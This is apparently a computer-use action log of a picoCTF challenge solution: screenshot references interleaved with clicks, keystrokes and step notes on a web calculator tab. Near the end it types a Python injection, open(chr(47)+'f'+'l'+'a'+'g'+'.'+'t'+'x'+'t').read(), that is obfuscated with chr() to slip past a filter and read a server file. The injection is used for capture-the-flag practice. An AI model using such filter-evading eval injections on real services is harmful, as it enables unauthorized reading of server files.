
click(548, 319)

mouse_move(83, 12)

mouse_move(343, 69)

Step: Re-execute the stuck formula on the calculator tab, then close it to restart the instance
click(217, 12)

click(585, 165)

key(ctrl+a)

click(549, 320)

click(267, 37)

mouse_move(1050, 469)

mouse_move(402, 428)

Step: Execute open(chr(47)+'f'+'l'+'a'+'g'+'.'+'t'+'x'+'t').read() on the restarted instance to reveal the picoCTF flag
click(397, 380)

text(open(chr(47)+'f'+'l'+'a'+'g'+'.'+'t'+'x'+'t').read())

click(548, 319)
